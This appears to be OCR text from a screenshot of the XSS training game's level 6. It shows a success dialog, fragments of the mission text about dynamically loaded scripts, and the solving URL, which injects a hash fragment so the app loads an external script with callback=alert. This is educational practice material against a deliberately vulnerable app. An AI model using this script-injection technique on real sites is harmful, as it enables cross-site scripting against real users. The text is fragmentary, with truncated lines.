 xss-game.appspot.com/level6
应用
译 百度翻译
»
其他书签
xss-game.appspot.com 显示
Congratulations, you executed an alert:
undefined
You can now advance to the next level.
确定
[6
Complex web ap
namically load
JavaScript lib
ers or part of
location.hash.
This is very tricky to get right -- allowing user input to influence the
URL when loading scripts or other potentially dangerous types of data such
as XMLHttpRequest often leads to serious vulnerabilities.
Mission Objective
Find a way to make the application request an external file which will
cause it to execute an alert().
Your Target
I am vulnerable
URL https://xss-game.appspot.com/level6/frame#//www.google.com/jsapi?callback=alert Go
GLOVE
GADGETS
Loaded gadget from //www.google.com/jsapi?callback=alert
Target code (toggle)
Hints 0/4 (show)